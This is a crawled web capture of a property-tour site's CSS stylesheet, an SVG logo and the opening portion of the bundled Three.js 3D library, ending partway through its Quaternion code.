    transform: scaleY(1);
}

/* -------------------
    3D View Tour 
------------------- */

#st_gdpr_iframe {
    display: none;
}

#InfoBtn {
    left: 15px;
    bottom: 15px;
    display: flex;
    z-index: 10;
}

#InfoBtn a {
    border-radius: 0;
    text-decoration: none;
    color: #FFFFFF;
    font-size: clamp(16px, 2.604vw, 20px);
    padding: .45em 1.51em;
    font-family: Jura;
    font-weight: 900;
    height: max-content;
}

#InfoBtn #site-logo {
    display: block;
    margin-right: 25px;
    height: 46px;
}

#InfoBtn #btn-details {
    background-color: #FF9700;
    margin-right: 5px;
}

#InfoBtn #btn-contact {
    background-color: #3C64FF;
    margin-left: 5px;
}

#HelpBtn {
    top: clamp(8px, 1.823vw, 14px);
    right: clamp(8px, 1.823vw, 14px);
    height: calc(6vh - 6px);
    max-height: 55px;
    overflow-y: hidden;
}

#HelpBtn a {
    height: 6vh;
    max-height: 55px;
}

#notificationModal .modal-body .modal-title {
    font-family: Oswald;
    width: max-content;
    border-bottom: 1px solid #FF9700;
    color: #3C64FF;
}

#notificationModal .modal-body ul li {
    font-family: Roboto;
    margin-bottom: 6px;
}

button#bottom-fade-toggle.outer {
    font-size: clamp(16px, 2.604vw, 20px);
    bottom: 15px;
    right: 15px;
    height: 2.5em;
    width: 2.5em;
    background-color: rgba(60, 100, 255);
    z-index: 10;
}

button#bottom-fade-toggle.outer i {
    font-size: clamp(18px, 2.604vw, 22px);
}

#bottom-fade.virtualViewFooter {
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
}

#bottom-fade.virtualViewFooter button#bottom-fade-toggle {
    position: absolute;
    display: block;
    height: 42px;
    width: 42px;
    background-color: rgba(255, 151, 0, .65);
    right: clamp(12px, 1.823vw, 15px);
    top: clamp(12px, 1.823vw, 15px);
}

#bottom-fade.virtualViewFooter button#bottom-fade-toggle i {
    font-weight: 900;
}

#bottom-fade.virtualViewFooter .container-fluid {
    max-width: 768px;
    position: absolute;
    top: 85px;
    left: 50%;
    transform: translateX(-50%);
}

#bottom-fade.virtualViewFooter .property-tour {
    display: block;
    width: max-content;
    float: left;
    width: 100%;
    height: calc(100vh - 475px);
    overflow-x: hidden;
    overflow-y: auto;
    margin-bottom: 30px;
    padding: 0;
}

#bottom-fade.virtualViewFooter .property-tour ul li {
    width: max-content;
    float: left;
}

#bottom-fade.virtualViewFooter .property-tour ul li a {
    width: 90px;
    height: 90px;
    margin-bottom: 5px;
}

#bottom-fade.virtualViewFooter .property-tour ul li p {
    padding-bottom: 10px;
    width: 115px;
    overflow: hidden;
    line-break: strict;
    text-align: center;
    font-family: Jura;
    font-weight: bold;
}

#bottom-fade.virtualViewFooter .similar-properties {
    color: #FFFFFF;
}

#bottom-fade.virtualViewFooter .similar-properties a {
    border-radius: 0;
    display: block;
    text-decoration: none;
    color: #FFFFFF;
    font-size: clamp(16px, 2.604vw, 20px);
    padding: .6em 1.75em;
    max-width: max-content;
    min-width: 160px;
    font-family: Jura;
    font-weight: 900;
}

#bottom-fade.virtualViewFooter .similar-properties a.clickHere {
    background-color: #FF9700;
}

#bottom-fade.virtualViewFooter .similar-properties a.share {
    background-color: #3C64FF;
}

#bottom-fade.virtualViewFooter .adSegment.container {
    position: absolute;
    max-height: 125px;
    /*width: 728px;*/
    top: auto;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
}

#bottom-fade.virtualViewFooter .adSegment.container p {
    height: 100%;
    width: 100%;
    background-color: #FFFFFF;
    text-align: center;
    line-height: 125px;
    font-size: 25px;
    font-weight: bold;
    color: rgba(180, 180, 180, .48);
}


/* ---------------------------
    3D Tour Desktop View 
--------------------------- */

/* @media only screen and (min-width: 768px) {
    #InfoBtn {
        left: 15px;
        bottom: 120px;
        display: grid;
    }

    #bottom-fade.virtualViewFooter .site-logo a img {
        height: calc(88px - 2.5em);
    }

    #bottom-fade.virtualViewFooter .property-tour {
        position: absolute;
        width: calc(100vw - 250px);
        right: 0;
        height: auto;
        bottom: 0px;
        padding: 0 0;
    }

    #bottom-fade.virtualViewFooter .property-tour ul {
        width: 100%;
        max-width: max-content;
        margin-left: auto;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li {
        width: max-content;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li a {
        width: 90px;
        height: 90px;
        margin-bottom: 5px;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li p {
        padding-bottom: 10px;
        width: 115px;
        overflow: hidden;
        line-break: strict;
        text-align: center;
        font-family: Jura;
        font-weight: bold;
    }
} */

/* ---------------------------
    3D Tour Mobile View 
--------------------------- */

@media only screen and (max-width: 767px) {
    .mobLogo {
        position: absolute;
        top: 10px;
        left: 10px;
        opacity: .85;
    }

    #InfoBtn #site-logo {
        display: block;
        margin-right: 10px;
        height: 40px;
    }
}

@media only screen and (min-width: 768px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 640px;
        margin: auto;
    }
}

@media only screen and (min-width: 542px) and (max-width: 767px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 512px;
        margin: auto;
    }
}

@media only screen and (min-width: 386px) and (max-width: 541px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 384px;
        margin: auto;
    }
}


/*-----------------------------
    setting 360 deg gif
-------------------------------*/

.main-div-360{
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.main-div-360 div img{
    height: 200px;
    width: 200px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://propertydarshan.com/static/images/svg/logoSqureColored.svg
body_size: 782
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38.143" height="40.831" viewBox="0 0 38.143 40.831" style="background: transparent">
  <path id="Path_5" data-name="Path 5" d="M32.82,34.121V46.715l10.907,6.3,10.908-6.3V21.609L48.949,24.9v5.939l-5.223-3.015Zm16.129,9.314-5.223,3.015L38.5,43.435V37.4l5.223-3.015L48.949,37.4Z" transform="translate(-16.492 -12.183)" fill="#3c64ff"/>
  <path id="Path_7" data-name="Path 7" d="M45.744,38.847V26.252l-10.907-6.3-10.908,6.3V51.36l5.684-3.291V42.128l5.225,3.015ZM29.613,29.534l5.225-3.015,5.223,3.015v6.031L34.837,38.58l-5.225-3.015Z" transform="translate(-23.929 -13.566)" fill="#ff9700"/>
  <path id="Path_8" data-name="Path 8" d="M32.472,20.021l6.114-3.545.013,7.067Z" transform="translate(-16.783 -16.476)" fill="#ff9700"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/mod_three.js
body_size: 195536
content:
// File:src/Three.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

var THREE = { REVISION: '75' };

//

if ( typeof define === 'function' && define.amd ) {

	define( 'three', THREE );

} else if ( 'undefined' !== typeof exports && 'undefined' !== typeof module ) {

	module.exports = THREE;

}

//

if ( Number.EPSILON === undefined ) {

	Number.EPSILON = Math.pow( 2, - 52 );

}

//

if ( Math.sign === undefined ) {

	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Math/sign

	Math.sign = function ( x ) {

		return ( x < 0 ) ? - 1 : ( x > 0 ) ? 1 : + x;

	};

}

if ( Function.prototype.name === undefined && Object.defineProperty !== undefined ) {

	// Missing in IE9-11.
	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function/name

	Object.defineProperty( Function.prototype, 'name', {

		get: function () {

			return this.toString().match( /^\s*function\s*(\S*)\s*\(/ )[ 1 ];

		}

	} );

}

if ( Object.assign === undefined ) {

	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/assign

	Object.defineProperty( Object, 'assign', {

		writable: true,
		configurable: true,

		value: function ( target ) {

			'use strict';

			if ( target === undefined || target === null ) {

				throw new TypeError( "Cannot convert first argument to object" );

			}

			var to = Object( target );

			for ( var i = 1, n = arguments.length; i !== n; ++ i ) {

				var nextSource = arguments[ i ];

				if ( nextSource === undefined || nextSource === null ) continue;

				nextSource = Object( nextSource );

				var keysArray = Object.keys( nextSource );

				for ( var nextIndex = 0, len = keysArray.length; nextIndex !== len; ++ nextIndex ) {

					var nextKey = keysArray[ nextIndex ];
					var desc = Object.getOwnPropertyDescriptor( nextSource, nextKey );

					if ( desc !== undefined && desc.enumerable ) {

						to[ nextKey ] = nextSource[ nextKey ];

					}

				}

			}

			return to;

		}

	} );

}

// https://developer.mozilla.org/en-US/docs/Web/API/MouseEvent.button

THREE.MOUSE = { LEFT: 0, MIDDLE: 1, RIGHT: 2 };

// GL STATE CONSTANTS

THREE.CullFaceNone = 0;
THREE.CullFaceBack = 1;
THREE.CullFaceFront = 2;
THREE.CullFaceFrontBack = 3;

THREE.FrontFaceDirectionCW = 0;
THREE.FrontFaceDirectionCCW = 1;

// SHADOWING TYPES

THREE.BasicShadowMap = 0;
THREE.PCFShadowMap = 1;
THREE.PCFSoftShadowMap = 2;

// MATERIAL CONSTANTS

// side

THREE.FrontSide = 0;
THREE.BackSide = 1;
THREE.DoubleSide = 2;

// shading

THREE.FlatShading = 1;
THREE.SmoothShading = 2;

// colors

THREE.NoColors = 0;
THREE.FaceColors = 1;
THREE.VertexColors = 2;

// blending modes

THREE.NoBlending = 0;
THREE.NormalBlending = 1;
THREE.AdditiveBlending = 2;
THREE.SubtractiveBlending = 3;
THREE.MultiplyBlending = 4;
THREE.CustomBlending = 5;

// custom blending equations
// (numbers start from 100 not to clash with other
// mappings to OpenGL constants defined in Texture.js)

THREE.AddEquation = 100;
THREE.SubtractEquation = 101;
THREE.ReverseSubtractEquation = 102;
THREE.MinEquation = 103;
THREE.MaxEquation = 104;

// custom blending destination factors

THREE.ZeroFactor = 200;
THREE.OneFactor = 201;
THREE.SrcColorFactor = 202;
THREE.OneMinusSrcColorFactor = 203;
THREE.SrcAlphaFactor = 204;
THREE.OneMinusSrcAlphaFactor = 205;
THREE.DstAlphaFactor = 206;
THREE.OneMinusDstAlphaFactor = 207;

// custom blending source factors

//THREE.ZeroFactor = 200;
//THREE.OneFactor = 201;
//THREE.SrcAlphaFactor = 204;
//THREE.OneMinusSrcAlphaFactor = 205;
//THREE.DstAlphaFactor = 206;
//THREE.OneMinusDstAlphaFactor = 207;
THREE.DstColorFactor = 208;
THREE.OneMinusDstColorFactor = 209;
THREE.SrcAlphaSaturateFactor = 210;

// depth modes

THREE.NeverDepth = 0;
THREE.AlwaysDepth = 1;
THREE.LessDepth = 2;
THREE.LessEqualDepth = 3;
THREE.EqualDepth = 4;
THREE.GreaterEqualDepth = 5;
THREE.GreaterDepth = 6;
THREE.NotEqualDepth = 7;


// TEXTURE CONSTANTS

THREE.MultiplyOperation = 0;
THREE.MixOperation = 1;
THREE.AddOperation = 2;

// Tone Mapping modes

THREE.NoToneMapping = 0; // do not do any tone mapping, not even exposure (required for special purpose passes.)
THREE.LinearToneMapping = 1; // only apply exposure.
THREE.ReinhardToneMapping = 2;
THREE.Uncharted2ToneMapping = 3; // John Hable
THREE.CineonToneMapping = 4;  // optimized filmic operator by Jim Hejl and Richard Burgess-Dawson

// Mapping modes

THREE.UVMapping = 300;

THREE.CubeReflectionMapping = 301;
THREE.CubeRefractionMapping = 302;

THREE.EquirectangularReflectionMapping = 303;
THREE.EquirectangularRefractionMapping = 304;

THREE.SphericalReflectionMapping = 305;
THREE.CubeUVReflectionMapping = 306;
THREE.CubeUVRefractionMapping = 307;

// Wrapping modes

THREE.RepeatWrapping = 1000;
THREE.ClampToEdgeWrapping = 1001;
THREE.MirroredRepeatWrapping = 1002;

// Filters

THREE.NearestFilter = 1003;
THREE.NearestMipMapNearestFilter = 1004;
THREE.NearestMipMapLinearFilter = 1005;
THREE.LinearFilter = 1006;
THREE.LinearMipMapNearestFilter = 1007;
THREE.LinearMipMapLinearFilter = 1008;

// Data types

THREE.UnsignedByteType = 1009;
THREE.ByteType = 1010;
THREE.ShortType = 1011;
THREE.UnsignedShortType = 1012;
THREE.IntType = 1013;
THREE.UnsignedIntType = 1014;
THREE.FloatType = 1015;
THREE.HalfFloatType = 1025;

// Pixel types

//THREE.UnsignedByteType = 1009;
THREE.UnsignedShort4444Type = 1016;
THREE.UnsignedShort5551Type = 1017;
THREE.UnsignedShort565Type = 1018;

// Pixel formats

THREE.AlphaFormat = 1019;
THREE.RGBFormat = 1020;
THREE.RGBAFormat = 1021;
THREE.LuminanceFormat = 1022;
THREE.LuminanceAlphaFormat = 1023;
// THREE.RGBEFormat handled as THREE.RGBAFormat in shaders
THREE.RGBEFormat = THREE.RGBAFormat; //1024;

// DDS / ST3C Compressed texture formats

THREE.RGB_S3TC_DXT1_Format = 2001;
THREE.RGBA_S3TC_DXT1_Format = 2002;
THREE.RGBA_S3TC_DXT3_Format = 2003;
THREE.RGBA_S3TC_DXT5_Format = 2004;


// PVRTC compressed texture formats

THREE.RGB_PVRTC_4BPPV1_Format = 2100;
THREE.RGB_PVRTC_2BPPV1_Format = 2101;
THREE.RGBA_PVRTC_4BPPV1_Format = 2102;
THREE.RGBA_PVRTC_2BPPV1_Format = 2103;

// ETC compressed texture formats

THREE.RGB_ETC1_Format = 2151;

// Loop styles for AnimationAction

THREE.LoopOnce = 2200;
THREE.LoopRepeat = 2201;
THREE.LoopPingPong = 2202;

// Interpolation

THREE.InterpolateDiscrete = 2300;
THREE.InterpolateLinear = 2301;
THREE.InterpolateSmooth = 2302;

// Interpolant ending modes

THREE.ZeroCurvatureEnding = 2400;
THREE.ZeroSlopeEnding = 2401;
THREE.WrapAroundEnding = 2402;

// Triangle Draw modes

THREE.TrianglesDrawMode = 0;
THREE.TriangleStripDrawMode = 1;
THREE.TriangleFanDrawMode = 2;

// Texture Encodings

THREE.LinearEncoding = 3000; // No encoding at all.
THREE.sRGBEncoding = 3001;
THREE.GammaEncoding = 3007; // uses GAMMA_FACTOR, for backwards compatibility with WebGLRenderer.gammaInput/gammaOutput

// The following Texture Encodings are for RGB-only (no alpha) HDR light emission sources.
// These encodings should not specified as output encodings except in rare situations.
THREE.RGBEEncoding = 3002; // AKA Radiance.
THREE.LogLuvEncoding = 3003;
THREE.RGBM7Encoding = 3004;
THREE.RGBM16Encoding = 3005;
THREE.RGBDEncoding = 3006; // MaxRange is 256.

// File:src/math/Color.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Color = function ( color ) {

	if ( arguments.length === 3 ) {

		return this.fromArray( arguments );

	}

	return this.set( color );

};

THREE.Color.prototype = {

	constructor: THREE.Color,

	r: 1, g: 1, b: 1,

	set: function ( value ) {

		if ( value instanceof THREE.Color ) {

			this.copy( value );

		} else if ( typeof value === 'number' ) {

			this.setHex( value );

		} else if ( typeof value === 'string' ) {

			this.setStyle( value );

		}

		return this;

	},

	setScalar: function ( scalar ) {

		this.r = scalar;
		this.g = scalar;
		this.b = scalar;

	},

	setHex: function ( hex ) {

		hex = Math.floor( hex );

		this.r = ( hex >> 16 & 255 ) / 255;
		this.g = ( hex >> 8 & 255 ) / 255;
		this.b = ( hex & 255 ) / 255;

		return this;

	},

	setRGB: function ( r, g, b ) {

		this.r = r;
		this.g = g;
		this.b = b;

		return this;

	},

	setHSL: function () {

		function hue2rgb( p, q, t ) {

			if ( t < 0 ) t += 1;
			if ( t > 1 ) t -= 1;
			if ( t < 1 / 6 ) return p + ( q - p ) * 6 * t;
			if ( t < 1 / 2 ) return q;
			if ( t < 2 / 3 ) return p + ( q - p ) * 6 * ( 2 / 3 - t );
			return p;

		}

		return function ( h, s, l ) {

			// h,s,l ranges are in 0.0 - 1.0
			h = THREE.Math.euclideanModulo( h, 1 );
			s = THREE.Math.clamp( s, 0, 1 );
			l = THREE.Math.clamp( l, 0, 1 );

			if ( s === 0 ) {

				this.r = this.g = this.b = l;

			} else {

				var p = l <= 0.5 ? l * ( 1 + s ) : l + s - ( l * s );
				var q = ( 2 * l ) - p;

				this.r = hue2rgb( q, p, h + 1 / 3 );
				this.g = hue2rgb( q, p, h );
				this.b = hue2rgb( q, p, h - 1 / 3 );

			}

			return this;

		};

	}(),

	setStyle: function ( style ) {

		function handleAlpha( string ) {

			if ( string === undefined ) return;

			if ( parseFloat( string ) < 1 ) {

				console.warn( 'THREE.Color: Alpha component of ' + style + ' will be ignored.' );

			}

		}


		var m;

		if ( m = /^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec( style ) ) {

			// rgb / hsl

			var color;
			var name = m[ 1 ];
			var components = m[ 2 ];

			switch ( name ) {

				case 'rgb':
				case 'rgba':

					if ( color = /^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// rgb(255,0,0) rgba(255,0,0,0.5)
						this.r = Math.min( 255, parseInt( color[ 1 ], 10 ) ) / 255;
						this.g = Math.min( 255, parseInt( color[ 2 ], 10 ) ) / 255;
						this.b = Math.min( 255, parseInt( color[ 3 ], 10 ) ) / 255;

						handleAlpha( color[ 5 ] );

						return this;

					}

					if ( color = /^(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// rgb(100%,0%,0%) rgba(100%,0%,0%,0.5)
						this.r = Math.min( 100, parseInt( color[ 1 ], 10 ) ) / 100;
						this.g = Math.min( 100, parseInt( color[ 2 ], 10 ) ) / 100;
						this.b = Math.min( 100, parseInt( color[ 3 ], 10 ) ) / 100;

						handleAlpha( color[ 5 ] );

						return this;

					}

					break;

				case 'hsl':
				case 'hsla':

					if ( color = /^([0-9]*\.?[0-9]+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// hsl(120,50%,50%) hsla(120,50%,50%,0.5)
						var h = parseFloat( color[ 1 ] ) / 360;
						var s = parseInt( color[ 2 ], 10 ) / 100;
						var l = parseInt( color[ 3 ], 10 ) / 100;

						handleAlpha( color[ 5 ] );

						return this.setHSL( h, s, l );

					}

					break;

			}

		} else if ( m = /^\#([A-Fa-f0-9]+)$/.exec( style ) ) {

			// hex color

			var hex = m[ 1 ];
			var size = hex.length;

			if ( size === 3 ) {

				// #ff0
				this.r = parseInt( hex.charAt( 0 ) + hex.charAt( 0 ), 16 ) / 255;
				this.g = parseInt( hex.charAt( 1 ) + hex.charAt( 1 ), 16 ) / 255;
				this.b = parseInt( hex.charAt( 2 ) + hex.charAt( 2 ), 16 ) / 255;

				return this;

			} else if ( size === 6 ) {

				// #ff0000
				this.r = parseInt( hex.charAt( 0 ) + hex.charAt( 1 ), 16 ) / 255;
				this.g = parseInt( hex.charAt( 2 ) + hex.charAt( 3 ), 16 ) / 255;
				this.b = parseInt( hex.charAt( 4 ) + hex.charAt( 5 ), 16 ) / 255;

				return this;

			}

		}

		if ( style && style.length > 0 ) {

			// color keywords
			var hex = THREE.ColorKeywords[ style ];

			if ( hex !== undefined ) {

				// red
				this.setHex( hex );

			} else {

				// unknown color
				console.warn( 'THREE.Color: Unknown color ' + style );

			}

		}

		return this;

	},

	clone: function () {

		return new this.constructor( this.r, this.g, this.b );

	},

	copy: function ( color ) {

		this.r = color.r;
		this.g = color.g;
		this.b = color.b;

		return this;

	},

	copyGammaToLinear: function ( color, gammaFactor ) {

		if ( gammaFactor === undefined ) gammaFactor = 2.0;

		this.r = Math.pow( color.r, gammaFactor );
		this.g = Math.pow( color.g, gammaFactor );
		this.b = Math.pow( color.b, gammaFactor );

		return this;

	},

	copyLinearToGamma: function ( color, gammaFactor ) {

		if ( gammaFactor === undefined ) gammaFactor = 2.0;

		var safeInverse = ( gammaFactor > 0 ) ? ( 1.0 / gammaFactor ) : 1.0;

		this.r = Math.pow( color.r, safeInverse );
		this.g = Math.pow( color.g, safeInverse );
		this.b = Math.pow( color.b, safeInverse );

		return this;

	},

	convertGammaToLinear: function () {

		var r = this.r, g = this.g, b = this.b;

		this.r = r * r;
		this.g = g * g;
		this.b = b * b;

		return this;

	},

	convertLinearToGamma: function () {

		this.r = Math.sqrt( this.r );
		this.g = Math.sqrt( this.g );
		this.b = Math.sqrt( this.b );

		return this;

	},

	getHex: function () {

		return ( this.r * 255 ) << 16 ^ ( this.g * 255 ) << 8 ^ ( this.b * 255 ) << 0;

	},

	getHexString: function () {

		return ( '000000' + this.getHex().toString( 16 ) ).slice( - 6 );

	},

	getHSL: function ( optionalTarget ) {

		// h,s,l ranges are in 0.0 - 1.0

		var hsl = optionalTarget || { h: 0, s: 0, l: 0 };

		var r = this.r, g = this.g, b = this.b;

		var max = Math.max( r, g, b );
		var min = Math.min( r, g, b );

		var hue, saturation;
		var lightness = ( min + max ) / 2.0;

		if ( min === max ) {

			hue = 0;
			saturation = 0;

		} else {

			var delta = max - min;

			saturation = lightness <= 0.5 ? delta / ( max + min ) : delta / ( 2 - max - min );

			switch ( max ) {

				case r: hue = ( g - b ) / delta + ( g < b ? 6 : 0 ); break;
				case g: hue = ( b - r ) / delta + 2; break;
				case b: hue = ( r - g ) / delta + 4; break;

			}

			hue /= 6;

		}

		hsl.h = hue;
		hsl.s = saturation;
		hsl.l = lightness;

		return hsl;

	},

	getStyle: function () {

		return 'rgb(' + ( ( this.r * 255 ) | 0 ) + ',' + ( ( this.g * 255 ) | 0 ) + ',' + ( ( this.b * 255 ) | 0 ) + ')';

	},

	offsetHSL: function ( h, s, l ) {

		var hsl = this.getHSL();

		hsl.h += h; hsl.s += s; hsl.l += l;

		this.setHSL( hsl.h, hsl.s, hsl.l );

		return this;

	},

	add: function ( color ) {

		this.r += color.r;
		this.g += color.g;
		this.b += color.b;

		return this;

	},

	addColors: function ( color1, color2 ) {

		this.r = color1.r + color2.r;
		this.g = color1.g + color2.g;
		this.b = color1.b + color2.b;

		return this;

	},

	addScalar: function ( s ) {

		this.r += s;
		this.g += s;
		this.b += s;

		return this;

	},

	multiply: function ( color ) {

		this.r *= color.r;
		this.g *= color.g;
		this.b *= color.b;

		return this;

	},

	multiplyScalar: function ( s ) {

		this.r *= s;
		this.g *= s;
		this.b *= s;

		return this;

	},

	lerp: function ( color, alpha ) {

		this.r += ( color.r - this.r ) * alpha;
		this.g += ( color.g - this.g ) * alpha;
		this.b += ( color.b - this.b ) * alpha;

		return this;

	},

	equals: function ( c ) {

		return ( c.r === this.r ) && ( c.g === this.g ) && ( c.b === this.b );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.r = array[ offset ];
		this.g = array[ offset + 1 ];
		this.b = array[ offset + 2 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.r;
		array[ offset + 1 ] = this.g;
		array[ offset + 2 ] = this.b;

		return array;

	}

};

THREE.ColorKeywords = { 'aliceblue': 0xF0F8FF, 'antiquewhite': 0xFAEBD7, 'aqua': 0x00FFFF, 'aquamarine': 0x7FFFD4, 'azure': 0xF0FFFF,
'beige': 0xF5F5DC, 'bisque': 0xFFE4C4, 'black': 0x000000, 'blanchedalmond': 0xFFEBCD, 'blue': 0x0000FF, 'blueviolet': 0x8A2BE2,
'brown': 0xA52A2A, 'burlywood': 0xDEB887, 'cadetblue': 0x5F9EA0, 'chartreuse': 0x7FFF00, 'chocolate': 0xD2691E, 'coral': 0xFF7F50,
'cornflowerblue': 0x6495ED, 'cornsilk': 0xFFF8DC, 'crimson': 0xDC143C, 'cyan': 0x00FFFF, 'darkblue': 0x00008B, 'darkcyan': 0x008B8B,
'darkgoldenrod': 0xB8860B, 'darkgray': 0xA9A9A9, 'darkgreen': 0x006400, 'darkgrey': 0xA9A9A9, 'darkkhaki': 0xBDB76B, 'darkmagenta': 0x8B008B,
'darkolivegreen': 0x556B2F, 'darkorange': 0xFF8C00, 'darkorchid': 0x9932CC, 'darkred': 0x8B0000, 'darksalmon': 0xE9967A, 'darkseagreen': 0x8FBC8F,
'darkslateblue': 0x483D8B, 'darkslategray': 0x2F4F4F, 'darkslategrey': 0x2F4F4F, 'darkturquoise': 0x00CED1, 'darkviolet': 0x9400D3,
'deeppink': 0xFF1493, 'deepskyblue': 0x00BFFF, 'dimgray': 0x696969, 'dimgrey': 0x696969, 'dodgerblue': 0x1E90FF, 'firebrick': 0xB22222,
'floralwhite': 0xFFFAF0, 'forestgreen': 0x228B22, 'fuchsia': 0xFF00FF, 'gainsboro': 0xDCDCDC, 'ghostwhite': 0xF8F8FF, 'gold': 0xFFD700,
'goldenrod': 0xDAA520, 'gray': 0x808080, 'green': 0x008000, 'greenyellow': 0xADFF2F, 'grey': 0x808080, 'honeydew': 0xF0FFF0, 'hotpink': 0xFF69B4,
'indianred': 0xCD5C5C, 'indigo': 0x4B0082, 'ivory': 0xFFFFF0, 'khaki': 0xF0E68C, 'lavender': 0xE6E6FA, 'lavenderblush': 0xFFF0F5, 'lawngreen': 0x7CFC00,
'lemonchiffon': 0xFFFACD, 'lightblue': 0xADD8E6, 'lightcoral': 0xF08080, 'lightcyan': 0xE0FFFF, 'lightgoldenrodyellow': 0xFAFAD2, 'lightgray': 0xD3D3D3,
'lightgreen': 0x90EE90, 'lightgrey': 0xD3D3D3, 'lightpink': 0xFFB6C1, 'lightsalmon': 0xFFA07A, 'lightseagreen': 0x20B2AA, 'lightskyblue': 0x87CEFA,
'lightslategray': 0x778899, 'lightslategrey': 0x778899, 'lightsteelblue': 0xB0C4DE, 'lightyellow': 0xFFFFE0, 'lime': 0x00FF00, 'limegreen': 0x32CD32,
'linen': 0xFAF0E6, 'magenta': 0xFF00FF, 'maroon': 0x800000, 'mediumaquamarine': 0x66CDAA, 'mediumblue': 0x0000CD, 'mediumorchid': 0xBA55D3,
'mediumpurple': 0x9370DB, 'mediumseagreen': 0x3CB371, 'mediumslateblue': 0x7B68EE, 'mediumspringgreen': 0x00FA9A, 'mediumturquoise': 0x48D1CC,
'mediumvioletred': 0xC71585, 'midnightblue': 0x191970, 'mintcream': 0xF5FFFA, 'mistyrose': 0xFFE4E1, 'moccasin': 0xFFE4B5, 'navajowhite': 0xFFDEAD,
'navy': 0x000080, 'oldlace': 0xFDF5E6, 'olive': 0x808000, 'olivedrab': 0x6B8E23, 'orange': 0xFFA500, 'orangered': 0xFF4500, 'orchid': 0xDA70D6,
'palegoldenrod': 0xEEE8AA, 'palegreen': 0x98FB98, 'paleturquoise': 0xAFEEEE, 'palevioletred': 0xDB7093, 'papayawhip': 0xFFEFD5, 'peachpuff': 0xFFDAB9,
'peru': 0xCD853F, 'pink': 0xFFC0CB, 'plum': 0xDDA0DD, 'powderblue': 0xB0E0E6, 'purple': 0x800080, 'red': 0xFF0000, 'rosybrown': 0xBC8F8F,
'royalblue': 0x4169E1, 'saddlebrown': 0x8B4513, 'salmon': 0xFA8072, 'sandybrown': 0xF4A460, 'seagreen': 0x2E8B57, 'seashell': 0xFFF5EE,
'sienna': 0xA0522D, 'silver': 0xC0C0C0, 'skyblue': 0x87CEEB, 'slateblue': 0x6A5ACD, 'slategray': 0x708090, 'slategrey': 0x708090, 'snow': 0xFFFAFA,
'springgreen': 0x00FF7F, 'steelblue': 0x4682B4, 'tan': 0xD2B48C, 'teal': 0x008080, 'thistle': 0xD8BFD8, 'tomato': 0xFF6347, 'turquoise': 0x40E0D0,
'violet': 0xEE82EE, 'wheat': 0xF5DEB3, 'white': 0xFFFFFF, 'whitesmoke': 0xF5F5F5, 'yellow': 0xFFFF00, 'yellowgreen': 0x9ACD32 };

// File:src/math/Quaternion.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 */

THREE.Quaternion = function ( x, y, z, w ) {

	this._x = x || 0;
	this._y = y || 0;
	this._z = z || 0;
	this._w = ( w !== undefined ) ? w : 1;

};

THREE.Quaternion.prototype = {

	constructor: THREE.Quaternion,

	get x () {

		return this._x;

	},

	set x ( value ) {

		this._x = value;
		this.onChangeCallback();

	},

	get y () {

		return this._y;

	},

	set y ( value ) {

		this._y = value;
		this.onChangeCallback();

	},

	get z () {

		return this._z;

	},

	set z ( value ) {

		this._z = value;
		this.onChangeCallback();

	},

	get w () {

		return this._w;

	},

	set w ( value ) {

		this._w = value;
		this.onChangeCallback();

	},

	set: function ( x, y, z, w ) {

		this._x = x;
		this._y = y;
		this._z = z;
		this._w = w;

		this.onChangeCallback();

		return this;

	},

	clone: function () {

		return new this.constructor( this._x, this._y, this._z, this._w );

	},

	copy: function ( quaternion ) {

		this._x = quaternion.x;
		this._y = quaternion.y;
		this._z = quaternion.z;
		this._w = quaternion.w;

		this.onChangeCallback();

		return this;

	},

	setFromEuler: function ( euler, update ) {

		if ( euler instanceof THREE.Euler === false ) {

			throw new Error( 'THREE.Quaternion: .setFromEuler() now expects a Euler rotation rather than a Vector3 and order.' );

		}

		// http://www.mathworks.com/matlabcentral/fileexchange/
		// 	20696-function-to-convert-between-dcm-euler-angles-quaternions-and-euler-vectors/
		//	content/SpinCalc.m

		var c1 = Math.cos( euler._x / 2 );
		var c2 = Math.cos( euler._y / 2 );
		var c3 = Math.cos( euler._z / 2 );
		var s1 = Math.sin( euler._x / 2 );
		var s2 = Math.sin( euler._y / 2 );
		var s3 = Math.sin( euler._z / 2 );

		var order = euler.order;

		if ( order === 'XYZ' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
			this._z = c1 * c2 * s3 + s1 * s2 * c3;
			this._w = c1 * c2 * c3 - s1 * s2 * s3;

		} else if ( order === 'YXZ' ) {

			this._x = s1 * c2 * c3 + c1 * s2 * s3;
			this._y = c1 * s2 * c3 - s1 * c2 * s3;
